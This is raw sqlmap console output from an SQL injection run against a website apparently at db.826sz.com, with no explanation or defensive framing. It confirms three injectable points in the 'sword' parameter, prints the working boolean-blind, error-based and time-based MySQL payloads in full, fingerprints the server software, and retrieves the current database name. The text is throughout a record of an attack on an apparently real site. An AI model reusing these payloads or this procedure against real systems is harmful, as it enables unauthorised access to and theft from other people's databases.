 [15:44:10] [WARNING] it appears that you have provided tainted parameter values
('sword=150'') with most probably leftover chars/statements from manual SQL inje
ction test(s). Please, always use only valid parameter values so sqlmap could be
 able to run properly
are you sure you want to continue? [y/N] y
[15:44:12] [INFO] resuming back-end DBMS 'mysql'
[15:44:12] [INFO] testing connection to the target URL
[15:44:15] [WARNING] there is a DBMS error found in the HTTP response body which
 could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: sword
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: sword=-2021') OR (3632=3632)#
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
    Payload: sword=-5958') OR (SELECT 3606 FROM(SELECT COUNT(*),CONCAT(0x7168797
471,(SELECT (CASE WHEN (3606=3606) THEN 1 ELSE 0 END)),0x7167696571,FLOOR(RAND(0
)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND ('ydzK'='ydzK
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 OR time-based blind
    Payload: sword=-3338') OR 9431=SLEEP(5) AND ('dqGT'='dqGT
---
[15:44:15] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[15:44:15] [INFO] fetching current database
[15:44:15] [WARNING] reflective value(s) found and filtering out
[15:44:15] [INFO] retrieved: mydatabase
current database:    'mydatabase'
[15:44:15] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[15:44:15] [INFO] fetched data logged to text files under 'G:\Users\touna\.sqlma
p\output\db.826sz.com'